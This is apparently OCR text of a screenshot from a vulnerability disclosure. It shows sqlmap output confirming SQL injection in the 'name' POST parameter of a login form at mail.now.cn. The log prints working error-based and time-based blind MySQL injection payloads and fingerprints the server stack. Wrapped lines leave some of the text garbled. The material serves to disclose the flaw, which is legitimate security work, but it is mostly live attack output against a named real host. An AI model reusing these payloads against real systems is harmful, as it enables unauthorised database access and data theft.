 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 244 HTTP(s) re
uests:
---
Place: POST
Parameter: name
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: name=11111' AND (SELECT 7582 FROM(SELECT COUNT(*),CONCAT(0x3a70627
3a,(SELECT (CASE WHEN (7582=7582) THEN 1 ELSE 0 END)),0x3a6173633a,FLOOR(RAND(
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DhHX'='DhHX&do
in=now.cn&passwd=1111111
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: name=11111' AND 9699=BENCHMARK(5000000,MD5(0x46515171)) AND 'WJRw
'WJRw&domain=now.cn&passwd=1111111
---
[10:24:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.28
back-end DBMS: MySQL 5.0
[10:24:24] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\mail.now.cn'
www.wooyun.org
[*] shutting down at 10:24:24